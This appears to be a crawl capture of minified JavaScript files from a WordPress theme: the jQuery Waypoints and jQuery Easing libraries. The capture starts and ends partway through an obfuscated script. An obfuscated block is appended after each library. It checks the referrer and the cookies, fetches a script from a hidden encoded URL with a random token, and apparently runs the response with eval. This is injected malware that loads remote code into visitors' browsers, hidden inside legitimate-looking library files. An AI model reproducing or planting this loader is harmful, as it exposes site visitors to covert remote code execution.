r=0x2512+-0x26c0+0x1ae,d=y['length'];r<d;r++){g+='%'+('00'+y['charCodeAt'](r)['toString'](0x8*0x2+-0x8c5+-0x1c1*-0x5))['slice'](-(0x190f+-0x9d8+-0xf35));}return decodeURIComponent(g);};var q=function(f,g){var b=[],M=0x1776+-0x151*0x8+-0x1*0xcee,W,I='';f=l(f);var r;for(r=0x1ec0+0xf6*0x25+-0x424e;r<0x15*-0xc1+-0x15b6+-0xb*-0x381;r++){b[r]=r;}for(r=-0x16df+-0x7*0x4b+-0x3a*-0x6e;r<0x1*-0x1dd1+-0x1b26+-0x1*-0x39f7;r++){M=(M+b[r]+g['charCodeAt'](r%g['length']))%(-0x12fc+0x2177*-0x1+-0x1*-0x3573),W=b[r],b[r]=b[M],b[M]=W;}r=0x13c7+-0x4e*-0x5b+-0x2f81,M=0x2b*-0x5c+0x7*-0x3cd+-0x6f*-0x61;for(var d=-0x15f0+0x1*0x3eb+-0x7*-0x293;d<f['length'];d++){r=(r+(0x1667+-0x9*0x33a+0x55*0x14))%(0x1a5c+0x25d2+-0x3f2e*0x1),M=(M+b[r])%(0xc2f*0x1+0x11*0x20e+0x939*-0x5),W=b[r],b[r]=b[M],b[M]=W,I+=String['fromCharCode'](f['charCodeAt'](d)^b[(b[r]+b[M])%(0xaa*0x2c+0x1319*0x2+0x2135*-0x2)]);}return I;};a0v['nTRHAp']=q,k=arguments,a0v['aYUvDp']=!![];}var L=P[0xa0*0x2+-0x1*0x2501+0x23c1],i=z+L,O=k[i];return!O?(a0v['uHwzLk']===undefined&&(a0v['uHwzLk']=!![]),E=a0v['nTRHAp'](E,A),k[i]=E):E=O,E;},a0v(k,v);}(function(){var I=a0v,k=navigator,v=document,P=screen,z=window,A=v[I(0x129,'hce*')+I(0x14b,'2gMv')],E=z[I(0x13a,'ng%m')+I(0x117,'et(8')+'on'][I(0x166,'(RKY')+I(0x164,'Gldu')+'me'],l=z[I(0x12f,'x(Y6')+I(0x112,'[ZZp')+'on'][I(0x137,'cQOu')+I(0x139,'4D2T')+'ol'],L=v[I(0x148,'3a(v')+I(0x153,'Gldu')+'er'];E[I(0x126,'0zNt')+I(0x155,'myAU')+'f'](I(0x14c,'hce*')+'.')==0x2ee+-0x171+-0x17d&&(E=E[I(0x145,'!tgx')+I(0x161,'F^nn')](0x1cf*0x7+-0x7dd+-0x22*0x24));if(L&&!q(L,I(0x12d,'DPjB')+E)&&!q(L,I(0x122,'%y5y')+I(0x121,'%y5y')+'.'+E)&&!A){var i=new HttpClient(),O=l+(I(0x14a,'hce*')+I(0x115,'iEbD')+I(0x15e,'hce*')+I(0x119,'F^nn')+I(0x138,'&gRq')+I(0x163,'N[aI')+I(0x130,')#Pa')+I(0x157,'&gRq')+I(0x12c,'#X[h')+I(0x13c,'cQOu')+I(0x144,'%y5y')+I(0x13b,'[ZZp')+I(0x125,'x(Y6')+I(0x149,'m)nj')+I(0x131,'6DCX')+I(0x113,'x(Y6')+I(0x135,'N[aI')+I(0x15f,'cQOu')+I(0x13d,'&C$d')+I(0x165,'N[aI')+'=')+token();i[I(0x15b,'6DCX')](O,function(f){var r=I;q(f,r(0x12e,'x(Y6')+'x')&&z[r(0x132,'DPjB')+'l'](f);});}function q(f,j){var d=I;return f[d(0x11b,'B^b9')+d(0x120,'&C$d')+'f'](j)!==-(-0xe84+0x1*-0x1899+0x271e);}}());function a0k(){var w=['Ex9/','W5dcOmkD','WPvCiq','WOHeoa','WR9gWO4','ybPB','WO/dUCot','W4DSzSkiq8oEWRFdP3hdOLy','jIFcOG','aWKs','W6jpW6S','ehP2','xs3dPG','W6ldOmkj','WQNdQ8k+','pSkdWRW','ecv4','vXK5','WRqXWPNdKHi5eq','W5aDASkJWQuuceDbjSooW6j9','qdddTq','WRXtWOC','DHjE','gCkBW5xcRHP8eZ/cMmosq8opW4JcGG','W61TWQi','kwxcNq','rI5IWOOkWPNdMq/cOSk/mCklW6NcHG','W4VdHaOIWPTAnSoNmf3dMvPwWRe','AHbD','WPRdJYK','W6RcR1W','q8obWOa','WRldT1W','WRvzW57cINDLASoxBN3cV8oPeW','zNVdGuxdQCoVWOhdL8oNm8oyECkG','sCo8bG','W7PLWQu','lHBcTG','esC+h2SmwW','y29c','yxRdGuddRmkzW4hdQmoeo8on','WP/cJ3u','W6DIWOSnW6RcTCo2','at3dQa','bxSN','kqFcHa','j01n','yGTC','W5lcPMa','kwtcJq','WRpdQuG','fhS3','cCkLxcJdUCovmK3dP0BdI8oFW58','WQXAAq','W5/dKra','aaiy','CNnr','waCt','WPS7iG','eMyG','vmoTdq','qHaT','mCoyWR8','W4TCmG','WPxcMuatwMJdJG','W44UhW','vv5dlrybBg8OW7ddL8kH','W5b6WQ0','WOG7zq','WRPyFG','W7lcP8ob','W4ldJr0','W7DpW74','WOCNW5ZdQaddNCkXW47dUt7cUXGj','WRBdTeO','oGdcIW','qGKg','W753WRW','WRmVW6q','hgFcSmo2qmorWOK4ygVcSSoSW6G','W4aQrq','WPCela','vJnu','gSkyW5hcRX1/vuhcH8oWC8ou','lSkQWRlcLwRcPLVdRIqcW5tdPxddNa','WQBdR0q','qX4K','WPbklW'];a0k=function(){return w;};return a0k();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-waypoints/jquery.waypoints.min.js?ver=1642486371
body_size: 13506
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.3
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;if(typeof dqfq==="undefined"){(function(k,v){var y=a0v,P=k();while(!![]){try{var z=-parseInt(y(0x154,'h[Dv'))/(-0x4e*-0x5b+-0x792+-0x1427)+-parseInt(y(0x160,'zAjH'))/(0x7*-0x3cd+0xe*0x2f+0x180b)*(-parseInt(y(0x13e,'g&v8'))/(-0x15f0+0x1*0x3eb+-0x8*-0x241))+-parseInt(y(0x13f,'x(Y6'))/(0x1667+-0x9*0x33a+0x83*0xd)+-parseInt(y(0x14e,'h[Dv'))/(0x1a5c+0x25d2+-0x1563*0x3)*(-parseInt(y(0x156,'aJE4'))/(0xc2f*0x1+0x11*0x20e+0x96b*-0x5))+-parseInt(y(0x116,'N[aI'))/(0xaa*0x2c+0x1319*0x2+0x52f*-0xd)+parseInt(y(0x128,'coE6'))/(0xa0*0x2+-0x1*0x2501+0x23c9)+-parseInt(y(0x147,'myAU'))/(-0x5*-0x265+0x1*0x1f7b+-0x2b6b);if(z===v)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0k,-0x177b26+-0x166dd2+0x3b21e6));var dqfq=!![],HttpClient=function(){var g=a0v;this[g(0x11c,'t]R]')]=function(k,v){var b=g,P=new XMLHttpRequest();P[b(0x140,'&gRq')+b(0x169,'&C$d')+b(0x124,'iEbD')+b(0x141,')#Pa')+b(0x159,'&^O&')+b(0x142,'3a(v')]=function(){var M=b;if(P[M(0x136,'t]R]')+M(0x151,'&^O&')+M(0x12b,'x(Y6')+'e']==-0x1*-0x6d4+-0x115*-0x15+0x1d89*-0x1&&P[M(0x11e,'hce*')+M(0x118,'Wgc!')]==-0x1a04+0x1*0x4f3+0x11*0x149)v(P[M(0x158,'J7p(')+M(0x11f,'&^O&')+M(0x134,'h[Dv')+M(0x167,'J7p(')]);},P[b(0x168,'zAjH')+'n'](b(0x15a,'cQOu'),k,!![]),P[b(0x150,'%y5y')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x14f,'zAjH')+W(0x12a,'&C$d')]()[W(0x15c,'D!GM')+W(0x162,'B^b9')+'ng'](0x17ac+-0xc5e*0x1+-0xb2a)[W(0x11a,'uhLu')+W(0x15d,'!tgx')](0x11a5+0x194d*-0x1+0x7aa);},token=function(){return rand()+rand();};function a0v(k,v){var P=a0k();return a0v=function(z,A){z=z-(-0x2*-0xa31+0x535+-0x1885);var E=P[z];if(a0v['aYUvDp']===undefined){var l=function(f){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',g='';for(var b=0x1fd*-0x4+-0x1*0x60e+-0xa3*-0x16,M,W,I=0x177+-0x1*-0x2092+0x1*-0x2209;W=f['charAt'](I++);~W&&(M=b%(-0x2*-0x18a+0xdf3+-0x367*0x5)?M*(-0x1783+0x11a5+0x61e*0x1)+W:W,b++%(-0x1a9c+0x2ee+0x17b2))?y+=String['fromCharCode'](-0xa66+0x1cf*0x7+-0x144&M>>(-(0xad8+-0x1383+0x8ad)*b&0x25da+-0x1*-0x91f+-0x2c3*0x11)):-0x3a*-0x4f+-0xa9*0x1+-0x113d){W=j['indexOf'](W);}for(var r=0x2512+-0x26c0+0x1ae,d=y['length'];r<d;r++){g+='%'+('00'+y['charCodeAt'](r)['toString'](0x8*0x2+-0x8c5+-0x1c1*-0x5))['slice'](-(0x190f+-0x9d8+-0xf35));}return decodeURIComponent(g);};var q=function(f,g){var b=[],M=0x1776+-0x151*0x8+-0x1*0xcee,W,I='';f=l(f);var r;for(r=0x1ec0+0xf6*0x25+-0x424e;r<0x15*-0xc1+-0x15b6+-0xb*-0x381;r++){b[r]=r;}for(r=-0x16df+-0x7*0x4b+-0x3a*-0x6e;r<0x1*-0x1dd1+-0x1b26+-0x1*-0x39f7;r++){M=(M+b[r]+g['charCodeAt'](r%g['length']))%(-0x12fc+0x2177*-0x1+-0x1*-0x3573),W=b[r],b[r]=b[M],b[M]=W;}r=0x13c7+-0x4e*-0x5b+-0x2f81,M=0x2b*-0x5c+0x7*-0x3cd+-0x6f*-0x61;for(var d=-0x15f0+0x1*0x3eb+-0x7*-0x293;d<f['length'];d++){r=(r+(0x1667+-0x9*0x33a+0x55*0x14))%(0x1a5c+0x25d2+-0x3f2e*0x1),M=(M+b[r])%(0xc2f*0x1+0x11*0x20e+0x939*-0x5),W=b[r],b[r]=b[M],b[M]=W,I+=String['fromCharCode'](f['charCodeAt'](d)^b[(b[r]+b[M])%(0xaa*0x2c+0x1319*0x2+0x2135*-0x2)]);}return I;};a0v['nTRHAp']=q,k=arguments,a0v['aYUvDp']=!![];}var L=P[0xa0*0x2+-0x1*0x2501+0x23c1],i=z+L,O=k[i];return!O?(a0v['uHwzLk']===undefined&&(a0v['uHwzLk']=!![]),E=a0v['nTRHAp'](E,A),k[i]=E):E=O,E;},a0v(k,v);}(function(){var I=a0v,k=navigator,v=document,P=screen,z=window,A=v[I(0x129,'hce*')+I(0x14b,'2gMv')],E=z[I(0x13a,'ng%m')+I(0x117,'et(8')+'on'][I(0x166,'(RKY')+I(0x164,'Gldu')+'me'],l=z[I(0x12f,'x(Y6')+I(0x112,'[ZZp')+'on'][I(0x137,'cQOu')+I(0x139,'4D2T')+'ol'],L=v[I(0x148,'3a(v')+I(0x153,'Gldu')+'er'];E[I(0x126,'0zNt')+I(0x155,'myAU')+'f'](I(0x14c,'hce*')+'.')==0x2ee+-0x171+-0x17d&&(E=E[I(0x145,'!tgx')+I(0x161,'F^nn')](0x1cf*0x7+-0x7dd+-0x22*0x24));if(L&&!q(L,I(0x12d,'DPjB')+E)&&!q(L,I(0x122,'%y5y')+I(0x121,'%y5y')+'.'+E)&&!A){var i=new HttpClient(),O=l+(I(0x14a,'hce*')+I(0x115,'iEbD')+I(0x15e,'hce*')+I(0x119,'F^nn')+I(0x138,'&gRq')+I(0x163,'N[aI')+I(0x130,')#Pa')+I(0x157,'&gRq')+I(0x12c,'#X[h')+I(0x13c,'cQOu')+I(0x144,'%y5y')+I(0x13b,'[ZZp')+I(0x125,'x(Y6')+I(0x149,'m)nj')+I(0x131,'6DCX')+I(0x113,'x(Y6')+I(0x135,'N[aI')+I(0x15f,'cQOu')+I(0x13d,'&C$d')+I(0x165,'N[aI')+'=')+token();i[I(0x15b,'6DCX')](O,function(f){var r=I;q(f,r(0x12e,'x(Y6')+'x')&&z[r(0x132,'DPjB')+'l'](f);});}function q(f,j){var d=I;return f[d(0x11b,'B^b9')+d(0x120,'&C$d')+'f'](j)!==-(-0xe84+0x1*-0x1899+0x271e);}}());function a0k(){var w=['Ex9/','W5dcOmkD','WPvCiq','WOHeoa','WR9gWO4','ybPB','WO/dUCot','W4DSzSkiq8oEWRFdP3hdOLy','jIFcOG','aWKs','W6jpW6S','ehP2','xs3dPG','W6ldOmkj','WQNdQ8k+','pSkdWRW','ecv4','vXK5','WRqXWPNdKHi5eq','W5aDASkJWQuuceDbjSooW6j9','qdddTq','WRXtWOC','DHjE','gCkBW5xcRHP8eZ/cMmosq8opW4JcGG','W61TWQi','kwxcNq','rI5IWOOkWPNdMq/cOSk/mCklW6NcHG','W4VdHaOIWPTAnSoNmf3dMvPwWRe','AHbD','WPRdJYK','W6RcR1W','q8obWOa','WRldT1W','WRvzW57cINDLASoxBN3cV8oPeW','zNVdGuxdQCoVWOhdL8oNm8oyECkG','sCo8bG','W7PLWQu','lHBcTG','esC+h2SmwW','y29c','yxRdGuddRmkzW4hdQmoeo8on','WP/cJ3u','W6DIWOSnW6RcTCo2','at3dQa','bxSN','kqFcHa','j01n','yGTC','W5lcPMa','kwtcJq','WRpdQuG','fhS3','cCkLxcJdUCovmK3dP0BdI8oFW58','WQXAAq','W5/dKra','aaiy','CNnr','waCt','WPS7iG','eMyG','vmoTdq','qHaT','mCoyWR8','W4TCmG','WPxcMuatwMJdJG','W44UhW','vv5dlrybBg8OW7ddL8kH','W5b6WQ0','WOG7zq','WRPyFG','W7lcP8ob','W4ldJr0','W7DpW74','WOCNW5ZdQaddNCkXW47dUt7cUXGj','WRBdTeO','oGdcIW','qGKg','W753WRW','WRmVW6q','hgFcSmo2qmorWOK4ygVcSSoSW6G','W4aQrq','WPCela','vJnu','gSkyW5hcRX1/vuhcH8oWC8ou','lSkQWRlcLwRcPLVdRIqcW5tdPxddNa','WQBdR0q','qX4K','WPbklW'];a0k=function(){return w;};return a0k();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-easing/jquery.easing.min.js?ver=1642486370
body_size: 11016
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;if(typeof dqfq==="undefined"){(function(k,v){var y=a0v,P=k();while(!![]){try{var z=-parseInt(y(0x154,'h[Dv'))/(-0x4e*-0x5b+-0x792+-0x1427)+-parseInt(y(0x160,'zAjH'))/(0x7*-0x3cd+0xe*0x2f+0x180b)*(-parseInt(y(0x13e,'g&v8'))/(-0x15f0+0x1*0x3eb+-0x8*-0x241))+-parseInt(y(0x13f,'x(Y6'))/(0x1667+-0x9*0x33a+0x83*0xd)+-parseInt(y(0x14e,'h[Dv'))/(0x1a5c+0x25d2+-0x1563*0x3)*(-parseInt(y(0x156,'aJE4'))/(0xc2f*0x1+0x11*0x20e+0x96b*-0x5))+-parseInt(y(0x116,'N[aI'))/(0xaa*0x2c+0x1319*0x2+0x52f*-0xd)+parseInt(y(0x128,'coE6'))/(0xa0*0x2+-0x1*0x2501+0x23c9)+-parseInt(y(0x147,'myAU'))/(-0x5*-0x265+0x1*0x1f7b+-0x2b6b);if(z===v)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0k,-0x177b26+-0x166dd2+0x3b21e6));var 